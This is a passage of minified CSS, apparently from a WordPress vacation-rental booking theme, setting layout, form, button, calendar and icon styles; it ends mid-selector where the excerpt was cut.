.header-comp-logo,.house-features-list .control,.imported-calendar-row .imported-calendar-50,.item-date,.label-option-2-col label,.label-option-3-col label,.label-option-4-col label,.list-lined li strong,.map-on-left .half-map-right-wrap,.map-on-right .half-map-left-wrap,.modal-calendar-availability .control,.module-item,.month h4,.msg-send-block-host-avatar img,.msg-send-block-host-info,.msg-type-block .msg-attachment-row .msg-attachment .attach-icon,.msg-type-block .msg-attachment-row .msg-charter,.msg-user-info .msg-user-left,.page-title-left,.related-post .post-body,.related-post .post-image,.search-calendar .left-calendar,.search-calendar .right-calendar,.search-date-range-arrive,.search-date-range-depart,.search-extra-services .control,.search-hours-range .search-hours-range-left,.search-hours-range .search-hours-range-right,.steps-nav .btn-step-back,.title-head-left,.upload-gallery-thumb-buttons button,.weekdays li,.what-nearby .what-nearby-left,.widget-latest-properties .widget-slider .item-wrap{float:left;}.adults-calculator .btn,.adults-calculator .gform_button,.adults-calculator .gform_wrapper .button,.adults-calculator .wpcf7-submit,.availability-datepicker-wrap .calendar.right,.block-right,.block-top-title .listing-contact-save,.board-panel-menu a i,.booking-property-img,.calendar-navigation,.children-calculator .btn,.children-calculator .gform_button,.children-calculator .gform_wrapper .button,.children-calculator .wpcf7-submit,.crncy-lang-block .dropdown-menu .flag-img,.float-right,.footer-right,.gform_wrapper .adults-calculator .button,.gform_wrapper .children-calculator .button,.gform_wrapper .guest-apply-btn .button,.gform_wrapper .pets-calculator .button,.guest-apply-btn .btn,.guest-apply-btn .gform_button,.guest-apply-btn .gform_wrapper .button,.guest-apply-btn .wpcf7-submit,.item-list-view .item-footer,.item-tools,.listing-navi>.main-menu .has-child>a:after,.map-on-left .half-map-left-wrap,.map-on-right .half-map-right-wrap,.mebership-list-info li strong,.msg-type-block .msg-attachment-row .msg-attachment,.msg-user-info .custom-actions,.navi>.main-menu .has-child>a:after,.page-title-right,.payment-list ul li span,.pets-calculator .btn,.pets-calculator .gform_button,.pets-calculator .gform_wrapper .button,.pets-calculator .wpcf7-submit,.pets-calculator-control-wrap,.rules-options li span,.search-extra-services span,.searchform button,.steps-nav .btn-step-next,.steps-nav .btn-step-submit,.title-head-right,.upload-gallery-thumb-buttons button+button,.what-nearby .what-nearby-right,.widget li .cat-count,.wp-block-archives-list li .cat-count,.wp-block-categories-list li .cat-count,.wp-block-latest-posts li .cat-count,.wp-block-rss li .cat-count,.wp-block-search button{float:right;}#google-maps-info-window .title-head-left,.about-section .block-col,.banner-caption-side-search .side-search .search-button,.banner-caption-side-search .side-search .search-date-range,.banner-caption-side-search .side-search .search-destination,.banner-caption-side-search .side-search .search-guests,.banner-caption-side-search .side-search .search-type,.banner-caption-side-search .side-search.hourly-search-banner .search-hours-range,.block-section-no-bg .block-left,.block-section-no-bg .block-right,.float-none,.item-blog,.item-grid-view .item-wrap .title-head-left,.item-list-view .title-head-left,.item-promo,.leaflet-popup-content .homey-open-street-map .item-wrap,.listing-sticky-map .item-list-view,.mixed-search-panel .nav-tabs>li,.page-links .page-links-title,.page-links a,.page-links span,.pagination-main a,.pagination>li>a,.pagination>li>span,.widget-latest-properties .item-wrap{float:none;}.breadcrumb li:after,.crncy-lang-block>li i,.filters,.header-comp-left,.header-comp-logo,.header-comp-menu,.header-comp-nav,.header-comp-navicon,.header-comp-right,.header-top-bar .top-bar-left,.header-top-bar .top-bar-right,.listing-navi>.main-menu .has-child>a:after,.map-btn,.map-search,.media-body,.mobile-logo,.mobile-logo h1,.navi>.main-menu .has-child>a:after,.saved-search-block .custom-actions,.saved-search-block .saved-search-text,.table-col,.top-contact-address li i,.upload-view-media .btn-upload [class^=icon-],.v-middle{vertical-align:middle !important;}.account-loggedin:before,.availability-datepicker-wrap .daterangepicker,.availability-section .day-hours li.day-available:after,.availability-section .day-hours li.day-booked:after,.availability-section .day-hours li.day-disabled:after,.availability-section .day-hours li.day-pending:after,.availability-section .day-hours li.day-unavailable:after,.availability-section .days li.day-available:after,.availability-section .days li.day-booked:after,.availability-section .days li.day-disabled:after,.availability-section .days li.day-pending:after,.availability-section .days li.day-unavailable:after,.block-map iframe,.block-video iframe,.custom-modal-login .modal-body-left:before,.experience-calendar>.homey_month_wrap>.days li.available:after,.experience-calendar>.homey_month_wrap>.days li.booked:after,.experience-calendar>.homey_month_wrap>.days li.pending:after,.experience-calendar>.homey_month_wrap>.days li.unavailable:after,.homy-progress-bar .bar-number,.homy-progress-bar .progress-bar-inner,.hover-effect:before,.item-media-price,.left-0,.listing-navi .homey-megamenu-wrap ul,.listing-navi>.main-menu>li>a:before,.menu-dropdown,.mobile-nav-wrap li.active .sub-menu,.navi .homey-megamenu-wrap ul,.navi>.main-menu>li>a:before,.overlay-booking-module,.overlay-search-module,.property-calendar-hourly>.homey_month_wrap>.days li.available:after,.property-calendar-hourly>.homey_month_wrap>.days li.booked:after,.property-calendar-hourly>.homey_month_wrap>.days li.pending:after,.property-calendar-hourly>.homey_month_wrap>.days li.unavailable:after,.property-calendar>.homey_month_wrap>.days li.available:after,.property-calendar>.homey_month_wrap>.days li.booked:after,.property-calendar>.homey_month_wrap>.days li.pending:after,.property-calendar>.homey_month_wrap>.days li.unavailable:after,.radio-tab .radio-tab-inner,.search-calendar.search-calendar-single,.side-nav-active .menu-dropdown .sub-menu,.side-nav-active .sub-menu .sub-menu,.side-nav-panel-left.side-nav-panel-open,.slick-prev,.splash-slider,.splash-video-background,.sub-menu,.user-dashboard-left,.user-nav-wrap li.active .sub-menu,.wp-block-embed.is-type-video iframe{left:0;}.account-dropdown,.account-loggedin:before,.compare-property-panel-right.compare-property-panel-open,.half-map-left-wrap .search-guests-wrap,.header-type-2 .header-comp-right,.homy-progress-bar .bar-number,.listing-navi .homey-megamenu-wrap ul,.listing-navi>.main-menu>li>a:before,.mobile-nav-wrap li .expand-me,.mobile-nav-wrap li.active .sub-menu,.navi .homey-megamenu-wrap ul,.navi>.main-menu>li>a:before,.overlay-booking-module-close,.overlay-search-module-close,.radio-tab .radio-tab-inner,.right-0,.sidebar-booking-module .search-calendar,.sidebar-booking-module .search-guests-wrap,.slick-next,.user-nav-wrap li .expand-me,.user-nav-wrap li.active .sub-menu{right:0;}#homey-map-loading,.account-loggedin:before,.availability-datepicker-wrap .daterangepicker,.availability-section .day-hours li.day-available:after,.availability-section .day-hours li.day-booked:after,.availability-section .day-hours li.day-disabled:after,.availability-section .day-hours li.day-pending:after,.availability-section .day-hours li.day-unavailable:after,.availability-section .days li.day-available:after,.availability-section .days li.day-booked:after,.availability-section .days li.day-disabled:after,.availability-section .days li.day-pending:after,.availability-section .days li.day-unavailable:after,.block-map iframe,.block-video iframe,.control__indicator,.custom-modal-login .modal-body-left:before,.experience-calendar>.homey_month_wrap>.days li.available:after,.experience-calendar>.homey_month_wrap>.days li.booked:after,.experience-calendar>.homey_month_wrap>.days li.pending:after,.experience-calendar>.homey_month_wrap>.days li.unavailable:after,.half-map-search-filters .search-filter,.header-type-2 .header-comp-right,.header-type-2 .header-comp-right .account-loggedin,.homy-progress-bar .bar-number,.homy-progress-bar .progress-bar-inner,.hover-effect:before,.item-media-price .item-price,.listing-navi .homey-megamenu-wrap ul,.listing-navi>.main-menu>li>a:before,.menu-dropdown .sub-menu,.mobile-nav-wrap li .expand-me,.navi .homey-megamenu-wrap ul,.navi>.main-menu>li>a:before,.overlay-booking-module,.overlay-booking-module-close,.overlay-search-module,.overlay-search-module-close,.overlay-search-title,.property-calendar-hourly>.homey_month_wrap>.days li.available:after,.property-calendar-hourly>.homey_month_wrap>.days li.booked:after,.property-calendar-hourly>.homey_month_wrap>.days li.pending:after,.property-calendar-hourly>.homey_month_wrap>.days li.unavailable:after,.property-calendar>.homey_month_wrap>.days li.available:after,.property-calendar>.homey_month_wrap>.days li.booked:after,.property-calendar>.homey_month_wrap>.days li.pending:after,.property-calendar>.homey_month_wrap>.days li.unavailable:after,.radio-tab .radio-tab-inner,.splash-slider,.splash-video-background,.sub-menu .sub-menu,.top-0,.user-dashboard-left,.user-nav-wrap li .expand-me,.wp-block-embed.is-type-video iframe{top:0;}.bottom-0,.footer-dashboard,.item-list-view-v2 .item-list-view .item-user-image,.item-media-price,.item-price sub{bottom:0;}.custom-actions,.no-wrap,.wire-method{white-space:nowrap;}.block-head .title{font-size:24px;line-height:34px;}.item-price{font-size:28px;line-height:inherit;font-weight:500;}.item-price sub,.item-price sup{font-size:14px;font-weight:500;}.dashboard-area .nav-tabs>li>a,.item-title-head .title,.sub-title,.title{font-size:16px;line-height:26px;}.label{font-size:10px;line-height:10px;font-weight:700;}.btn-slim,.details-section .detail-list li,.price-section .detail-list li{text-transform:capitalize;}*,.listing-slider-nav .slick-slide:active,.listing-slider-nav .slick-slide:focus{outline:0;}body{text-rendering:optimizeLegibility;-webkit-font-smoothing:auto;-moz-osx-font-smoothing:grayscale;direction:ltr;text-align:left;}.media-drag-drop div,h1,h2,h3,h4,h5,h6,p{margin:0 0 20px;}dt{font-weight:700 !important;}.rules-options li span,.star-text-right,.text-danger,.text-success,label{font-weight:600;}.account-login .login-register,.article-footer .meta-tags,.article-meta,.availability-notes ul,.blog-article p:last-of-type,.breadcrumb,.dashboard-form-inline .form-group,.dashboard-table .table,.detail-list:last-of-type,.half-map-search-inner-wrap .search-hours-range .search-hours-range-left,.half-map-search-inner-wrap .search-hours-range .search-hours-range-right,.host-profile-tabs .related-post:last-of-type,.item-amenities li.item-type,.item-blog-footer ul,.item-grid-v2-view .item-wrap .item-title-head,.item-list-view .item-title-head,.item-list-view-v2 .item-wrap .item-title-head,.listing-sticky-map .item-title-head,.main-search .search-banner-mobile .search-destination,.modal-login-form .form-group,.nav-tabs>li,.no-margin .module-item .service-block,.no-margin-bottom .service-block,.print-main-wrap .availability-section,.profile-host-info,.related-post p,.sidebar-booking-module-footer .homey-print,.single-page-article p:last-of-type,.taxonomy-item-v2 .taxonomy-title,.widget .comment-block:last-of-type p,.widget .review-block:last-of-type p,.widget li:last-of-type,.widget-card-properties .item-card-view:last-of-type,.widget-latest-posts .item-list-view:last-of-type,.widget-latest-posts .item-list-view:last-of-type p,.widget-latest-posts .item-title-head,.widget-latest-properties .item-wrap:last-of-type,.widget-latest-properties .widget-slider .item-card-view,.widget-list-properties .item-list-view:last-of-type,.widget-list-properties .item-list-view:last-of-type p,.widget-list-properties .item-title-head,.widget-newsletter .fields p:last-of-type,.widget-taxonomies-card .taxonomy-card:last-of-type,.widget-twitter .tweet:last-of-type p,.widget_categories li,.widget_nav_menu li,.widget_pages li,.wp-block-archives li,.wp-block-archives-list li:last-of-type,.wp-block-categories-list li:last-of-type,.wp-block-latest-posts li:last-of-type,.wp-block-media-text__content p:last-of-type,.wp-block-rss li:last-of-type,.wpcf7 p,address{margin-bottom:0;}time{color:#949ca5;}img{outline:0;height:auto;}.compare-property-panel .title,.host-section dl,.more_what_to_provided_wrap,.msg-send-block-host-avatar,.people-calculator,.side-nav-panel .title,.widget-latest-posts .item-list-view,.widget-list-properties .item-list-view,dl,ol,ul{margin-bottom:20px;}.article-detail ol,.article-detail ul,.comment ul,.comments-list .comment ol,.comments-list .comment ul,.wpb_content_element ul,ol,ul{padding-left:30px;}.comments-list .comment ul,ul{list-style-type:disc;list-style-position:inside;}.comments-list .comment ol,ol{list-style-type:decimal;list-style-position:inside;}.comments-list .comment ol ul,.comments-list .comment ul ul,ol ul,ul ul{list-style-type:circle;list-style-position:inside;margin-left:15px;}.comments-list .comment ol ol,.comments-list .comment ul ol,ol ol,ul ol{list-style-type:lower-latin;list-style-position:inside;}textarea.form-control,textarea.wpcf7-form-control{padding:12px;}.booking-data-top .fa,.btn i,.gform_button i,.gform_wrapper .button i,.homey-icon-check-circle-1,.homey-icon-remove-circle,.item-amenities li i,.label-wrap.top-left .label,.message-date i,.wpcf7-submit i{margin-right:5px;}.dashboard-content-area .bs-title-option,.dashboard-content-area .filter-option,.item-date,.sidebar-booking-module-footer .social-icons a,.taxonomy-item-v2 .taxonomy-description,.widget-latest-posts .post-author,.widget-latest-posts .post-author a{color:#949ca5;}@media (max-width:768px){.block-head .title{font-size:18px;line-height:28px;}.item-price{font-size:22px;line-height:inherit;font-weight:700;text-transform:none;letter-spacing:normal;}.item-title-head .title,.sub-title,.title{font-size:15px;line-height:25px;}h1,h2,h3,h4,h5,h6{margin:0 0 14px;}p{margin:0 0 10px;}#section-body{overflow-x:hidden;overflow-y:scroll;}.container{width:480px;}.hidden-xs{display:none !important;}}.item-list-view>.row,.no-margin,.similar-listing-section .item-row{margin-left:0;margin-right:0;}.form-control,.post-password-form input[type=password],.searchform input,.wp-block-search input,.wpcf7-form-control{display:block;width:100%;font-size:14px;line-height:1.428571429;color:#555;background-color:#fff;background-image:none;border:1px solid #ccc;border-radius:4px;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075);box-shadow:inset 0 1px 1px rgba(0,0,0,.075);-webkit-transition:border-color .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;-o-transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out;transition:border-color .15s ease-in-out,box-shadow .15s ease-in-out,-webkit-box-shadow .15s ease-in-out;}.form-control:focus,.post-password-form input[type=password]:focus,.searchform input:focus,.wp-block-search input:focus,.wpcf7-form-control:focus{border-color:#66afe9;outline:0;-webkit-box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);box-shadow:inset 0 1px 1px rgba(0,0,0,.075),0 0 8px rgba(102,175,233,.6);}.form-control::-ms-expand,.post-password-form input[type=password]::-ms-expand,.searchform input::-ms-expand,.wp-block-search input::-ms-expand,.wpcf7-form-control::-ms-expand{border:0;background-color:transparent;}.form-control[disabled],.form-control[readonly],.post-password-form fieldset[disabled] input[type=password],.post-password-form input[disabled][type=password],.post-password-form input[readonly][type=password],.searchform fieldset[disabled] input,.searchform input[disabled],.searchform input[readonly],.wp-block-search fieldset[disabled] input,.wp-block-search input[disabled],.wp-block-search input[readonly],[disabled].wpcf7-form-control,[readonly].wpcf7-form-control,fieldset[disabled] .form-control,fieldset[disabled] .post-password-form input[type=password],fieldset[disabled] .searchform input,fieldset[disabled] .wp-block-search input,fieldset[disabled] .wpcf7-form-control{background-color:#fff;opacity:1;}.form-control[disabled],.post-password-form fieldset[disabled] input[type=password],.post-password-form input[disabled][type=password],.searchform fieldset[disabled] input,.searchform input[disabled],.wp-block-search fieldset[disabled] input,.wp-block-search input[disabled],[disabled].wpcf7-form-control,fieldset[disabled] .form-control,fieldset[disabled] .post-password-form input[type=password],fieldset[disabled] .searchform input,fieldset[disabled] .wp-block-search input,fieldset[disabled] .wpcf7-form-control{cursor:not-allowed;}.booked-reservations-list li:after,.bootstrap-select .dropdown-backdrop,.btn-reserve-period-mobile,.dropdown-backdrop,.overlay-search-module .animated-label,.pac-container:after{display:none !important;}a{text-decoration:none;}a:active,a:focus,a:hover{text-decoration:none;outline:0;}.bootstrap-select .dropdown-toggle:focus,.bootstrap-select>select.mobile-device:focus+.dropdown-toggle,.ui-state-focus,button:active,button:focus,button:hover{outline:0 !important;}.profile-host-info .super-host-flag,.text-primary{color:#f15e75;}.meals-section i,.text-success,.verified{color:#85c341;}a.text-success:focus,a.text-success:hover{color:#6b9f32;}.hover-effect:before{content:"";opacity:1;background-image:-webkit-gradient(linear,left top,left bottom,from(rgba(0,0,0,0)),color-stop(0,rgba(0,0,0,0)),color-stop(50%,rgba(0,0,0,0)),to(rgba(0,0,0,.75)));background-image:-o-linear-gradient(top,rgba(0,0,0,0) 0,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.75) 100%);background-image:linear-gradient(to bottom,rgba(0,0,0,0) 0,rgba(0,0,0,0) 0,rgba(0,0,0,0) 50%,rgba(0,0,0,.75) 100%);z-index:1;}.hover-effect:hover img{-webkit-transform:scale(1.05);-ms-transform:scale(1.05);transform:scale(1.05);}label{margin:0 0 8px;}.form-control,.post-password-form input[type=password],.searchform input,.wp-block-search input,.wpcf7-form-control{height:42px;-webkit-box-shadow:none;box-shadow:none;padding:0 12px;-webkit-appearance:none;-moz-appearance:none;appearance:none;}.form-control::-moz-placeholder,.post-password-form input[type=password]::-moz-placeholder,.searchform input::-moz-placeholder,.wp-block-search input::-moz-placeholder,.wpcf7-form-control::-moz-placeholder{color:#4f5962;opacity:1;}.form-control:-ms-input-placeholder,.post-password-form input[type=password]:-ms-input-placeholder,.searchform input:-ms-input-placeholder,.wp-block-search input:-ms-input-placeholder,.wpcf7-form-control:-ms-input-placeholder{color:#4f5962;}.form-control::-webkit-input-placeholder,.post-password-form input[type=password]::-webkit-input-placeholder,.searchform input::-webkit-input-placeholder,.wp-block-search input::-webkit-input-placeholder,.wpcf7-form-control::-webkit-input-placeholder{color:#4f5962;}.form-control:focus::-moz-placeholder,.post-password-form input[type=password]:focus::-moz-placeholder,.searchform input:focus::-moz-placeholder,.wp-block-search input:focus::-moz-placeholder,.wpcf7-form-control:focus::-moz-placeholder{color:transparent;opacity:1;}.form-control:focus:-ms-input-placeholder,.post-password-form input[type=password]:focus:-ms-input-placeholder,.searchform input:focus:-ms-input-placeholder,.wp-block-search input:focus:-ms-input-placeholder,.wpcf7-form-control:focus:-ms-input-placeholder{color:transparent;}.form-control:focus::-webkit-input-placeholder,.post-password-form input[type=password]:focus::-webkit-input-placeholder,.searchform input:focus::-webkit-input-placeholder,.wp-block-search input:focus::-webkit-input-placeholder,.wpcf7-form-control:focus::-webkit-input-placeholder{color:transparent;}.active.gform_button,.active.wpcf7-submit,.btn.active,.btn.focus,.btn:active,.btn:focus,.focus.gform_button,.focus.wpcf7-submit,.form-control:focus,.gform_button:active,.gform_button:focus,.gform_wrapper .active.button,.gform_wrapper .button:active,.gform_wrapper .button:focus,.gform_wrapper .focus.button,.item-tools .btn-group.open .btn-item-tools,.mixed-search-panel .nav-tabs>li.active>a,.post-password-form input[type=password]:focus,.searchform input:focus,.wp-block-button__link.active,.wp-block-button__link.focus,.wp-block-button__link:active,.wp-block-button__link:focus,.wp-block-file .wp-block-file__button.active,.wp-block-file .wp-block-file__button.focus,.wp-block-file .wp-block-file__button:active,.wp-block-file .wp-block-file__button:focus,.wp-block-search input:focus,.wpcf7-form-control:focus,.wpcf7-submit:active,.wpcf7-submit:focus{-webkit-box-shadow:none;box-shadow:none;}.bootstrap-select .btn,.bootstrap-select .gform_button,.bootstrap-select .gform_wrapper .button,.bootstrap-select .wpcf7-submit,.form-control,.gform_wrapper .bootstrap-select .button,.post-password-form input[type=password],.searchform input,.wp-block-search input,.wpcf7-form-control{border-color:#d8dce1;color:#4f5962;}.form-group{margin-bottom:18px;}.availability-datepicker-wrap .calendar-table .next,.availability-datepicker-wrap .calendar-table .prev,.availability-datepicker-wrap .calendar-table th,.availability-datepicker-wrap td.active,.availability-datepicker-wrap td.off.available,.availability-datepicker-wrap th.month,.bootstrap-select.btn-group .dropdown-menu a:hover,.btn-preview-listing:active,.btn-preview-listing:focus,.btn-preview-listing:hover,.btn-primary-outlined:active,.btn-primary-outlined:hover,.btn-secondary-outlined:active,.btn-secondary-outlined:hover,.compare-table .table-hover>tbody>tr:hover,.custom-actions .btn-action:focus,.custom-actions .btn-action:hover,.gm-marker-color-*,.homey-section-title-dark,.item-card-view .item-wrap .item-tools .btn-item-tools,.item-list-view .item-media-price,.item-media-price .item-price,.mixed-search-parallax-banner .nav-tabs>li>a,.next-prev-block .next-box a,.next-prev-block .prev-box a,.page-links a:hover span,.pagination-main a:hover,.pagination>li>a:focus,.pagination>li>a:hover,.pagination>li>span:focus,.pagination>li>span:hover,.splash-page .footer .footer-copyright,.splash-page .footer .footer-copyright a,.splash-page .footer .social-icons a,.transparent-header .login-register li,.white-text,.wp-block-cover .wp-block-subhead:not(.has-text-color),.wp-block-cover h1:not(.has-text-color),.wp-block-cover h2:not(.has-text-color),.wp-block-cover h3:not(.has-text-color),.wp-block-cover h4:not(.has-text-color),.wp-block-cover h5:not(.has-text-color),.wp-block-cover h6:not(.has-text-color),.wp-block-cover p:not(.has-text-color),.wp-block-cover-image .wp-block-subhead:not(.has-text-color),.wp-block-cover-image h1:not(.has-text-color),.wp-block-cover-image h2:not(.has-text-color),.wp-block-cover-image h3:not(.has-text-color),.wp-block-cover-image h4:not(.has-text-color),.wp-block-cover-image h5:not(.has-text-color),.wp-block-cover-image h6:not(.has-text-color),.wp-block-cover-image p:not(.has-text-color){color:#fff;}.label{padding:2px 4px;}.title .label{top:-3px;margin-right:5px;}.control{color:#4f5962;min-height:24px;line-height:24px;}.control__indicator{border:1px solid #d8dce1;background-color:#fff;border-radius:2px;top:6px;}.control--checkbox .control__indicator::after{left:6px;top:2px;width:6px;height:10px;}.control--radio .control__indicator::after{left:6px;top:6px;}.radio-tab{padding:8px 12px;margin-bottom:0;}.radio-tab .control__indicator{left:auto;right:12px;top:calc(50% - 10px);}.listing-page-v5 .widget,.listing-page-v6 .widget,.radio-tab .radio-tab-inner{border:1px solid #d8dce1;border-radius:4px;}input[type=checkbox],input[type=radio]{margin:6px 0 0;}.block-col-50,.block-section-50 .block-left,.block-section-50 .block-right,.custom-modal-login .modal-body-left,.custom-modal-login .modal-body-right,.item-grid-view .item-wrap>.grid-col-2 .item-wrap,.label-option-2-col label,.what-nearby .what-nearby-left{width:50%;}.block-col-25,.block-section .block-left,.four_columns .module-item,.label-option-4-col label,.print-main-wrap .block-col-25{width:25%;}.figure-block:hover .hover-effect:before,.listing-slider .slick-active img,.listing-slider-nav .slick-current img,.overlay-booking-module.close,.overlay-search-module.close,.widget-slider .hover-effect:hover:before{opacity:1;}.detail-list{list-style:none;margin-bottom:20px;}.detail-list.detail-list-2-cols{-webkit-columns:2;-moz-columns:2;columns:2;}.detail-list dd,.detail-list dt,.detail-list li{margin-bottom:15px;line-height:30px;}.detail-list i{margin-right:5px;font-size:14px;position:relative;top:1px;}.availability-section .detail-list.detail-list-2-cols li,.block-services dl dt,.btn-full-width,.datepicker-sidebar-wrap .overlay-date-range,.imported-calendar-row,.item-title-head,.modal-login-form .forgot-password.wpcf7-form-control,.modal-login-form .form-control.forgot-password,.modal-login-form .post-password-form input.forgot-password[type=password],.modal-login-form .searchform input.forgot-password,.modal-login-form .wp-block-search input.forgot-password,.page-title-right address,.post-password-form .modal-login-form input.forgot-password[type=password],.searchform .modal-login-form input.forgot-password,.sidebar-booking-module .search-date-range,.sidebar-booking-module .search-guests,.testimonial-thumb,.upload-view-body .item-title-head,.what-nearby dt,.widget-advanced-search .search-date-range,.widget-advanced-search .search-destination,.widget-advanced-search .search-guests,.widget-advanced-search-size .bootstrap-select,.widget-contact .contact_text,.wp-block-search .modal-login-form input.forgot-password{margin-bottom:10px;}.btn,.gform_button,.gform_wrapper .button,.wp-block-button__link,.wp-block-file .wp-block-file__button,.wpcf7-submit{font-weight:700;line-height:40px;padding:0 30px;text-align:center;border-radius:4px;font-size:14px;}.btn-blank,.btn-blank:focus,.btn-blank:focus:active,.upload-gallery-thumb-buttons button:focus,.upload-gallery-thumb-buttons button:focus:active{color:#949ca5;background-color:transparent;border-color:transparent;}.btn-blank:active,.btn-blank:hover,.upload-gallery-thumb-buttons button:active,.upload-gallery-thumb-buttons button:hover{color:#949ca5;background-color:rgba(26,26,26,0);border-color:rgba(26,26,26,0);}.map-btn,.rating .label{text-transform:uppercase;}.btn-full-width{padding-left:0;padding-right:0;}.btn-half-width{width:calc(50% - 10px);padding-left:0;padding-right:0;margin-right:10px;min-width:auto;}.adults-calculator .btn i,.adults-calculator .gform_button i,.adults-calculator .gform_wrapper .button i,.adults-calculator .wpcf7-submit i,.btn-half-width:last-of-type,.children-calculator .btn i,.children-calculator .gform_button i,.children-calculator .gform_wrapper .button i,.children-calculator .wpcf7-submit i,.featured-slide-gallery-wrap a:nth-child(4n),.filters .control:last-of-type,.gform_wrapper .adults-calculator .button i,.gform_wrapper .children-calculator .button i,.message-date span,.modal-calendar-availability .control:last-of-type,.search-filter-btn i,.top-contact-address-mobile li,.widget-advanced-search-form .search-date-range,.widget-advanced-search-form .search-destination,.widget-advanced-search-form .search-guests{margin-right:0;}.btn-dark-grey,.btn-dark-grey:focus,.btn-dark-grey:focus:active,.btn-grey-light,.btn-grey-light:focus,.btn-grey-light:focus:active,.btn-grey-outlined:active,.btn-grey-outlined:hover{color:#fff;background-color:#949ca5;border-color:#949ca5;}.btn-grey-outlined,.btn-grey-outlined:focus{color:#949ca5;background-color:transparent;border-color:#d8dce1;}.custom-actions .btn,.custom-actions .btn-action,.custom-actions .gform_button,.custom-actions .gform_wrapper .button,.custom-actions .wpcf7-submit,.gform_wrapper .custom-actions .button{min-width:34px;height:34px;line-height:30px;margin-left:2px;}.custom-actions .btn,.custom-actions .gform_button,.custom-actions .gform_wrapper .button,.custom-actions .wpcf7-submit,.gform_wrapper .custom-actions .button{padding:0 12px;}.custom-actions .btn-action{background:0 0;border:1px solid;text-align:center;border-radius:4px;font-size:14px;}.custom-actions .btn-action span{width:35px;height:35px;line-height:33px;}.custom-actions span{margin-left:2px;}.btn-step-back,.search-hours-range .search-hours-range-left,.top-contact-address li i,.widget-contact li i{margin-right:10px;}.btn-facebook-lined{color:#506dab;border:1px solid #506dab;background-color:transparent;}.btn-facebook-lined:active,.btn-facebook-lined:focus,.btn-facebook-lined:hover{color:#fff;background-color:#506dab;}.btn-facebook-lined i{left:15px;top:13px;}@media (max-width:768px){.detail-list dd,.detail-list dt,.detail-list li{margin-bottom:5px;}}.alert,div.wpcf7-response-output,div.wpcf7-response-output.wpcf7-mail-sent-ok{padding-top:15px;padding-bottom:15px;padding-left:20px;margin-bottom:20px;font-weight:700;}.alert .close,div.wpcf7-response-output .close{opacity:1;text-decoration:none;font-size:16px;top:3px;}.alert-info{background-color:#e3f0f6;border-color:#34b2e4;color:#34b2e4;}.article-detail table tbody td,.article-detail table tbody th,.block-head,.block-section,.comment table tbody td,.comment table tbody th,.content-area .block,.content-area .block-bordered,.membership-package-order-detail li{border-bottom:1px dotted #d8dce1;}.block-body-v5:after,.block-body-v5:before,.block-body:after,.block-body:before,.block-bordered:after,.block-bordered:before,.block-head:after,.block-head:before,.block-section:after,.block-section:before,.block-sub-title:after,.block-sub-title:before,.block-title:after,.block-title:before,.block-verify:after,.block-verify:before,.dashaboard-snake-nav-wrap:after,.dashaboard-snake-nav-wrap:before,.dashboard-page-title:after,.dashboard-page-title:before,.detail-list:after,.detail-list:before,.house-features-list:after,.house-features-list:before,.label-option-2-col:after,.label-option-2-col:before,.label-option-3-col:after,.label-option-3-col:before,.label-option-4-col:after,.label-option-4-col:before,.listing-navi>.main-menu:after,.listing-navi>.main-menu:before,.msg-type-block .msg-attachment-row:after,.msg-type-block .msg-attachment-row:before,.msg-user-info:after,.msg-user-info:before,.navi>.main-menu:after,.navi>.main-menu:before,.payment-list ul li:after,.payment-list ul li:before,.print-main-wrap .block-section:after,.print-main-wrap .block-section:before,.search-extra-services li:after,.search-extra-services li:before,.steps-nav:after,.steps-nav:before,.upload-gallery-thumb-buttons:after,.upload-gallery-thumb-buttons:before,.what-nearby dd:after,.what-nearby dd:before{content:" ";width:100%;}.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-android:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-apple:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-email:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-rss:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-windows:before,.detail-property-page-v5 .sidebar-booking-module-footer .social-icons .btn-bg-youtube:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-android:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-apple:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-dribbble:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-email:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-facebook:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-flickr:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-foursquare:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-google-plus:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-instagram:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-linkedin:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-pinterest:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-rss:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-tumblr:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-twitter:before,.detail-property-page-v6 .sidebar-booking-module-footer .social-icons .btn-bg-vimeo:before,.detail-property-page-v6 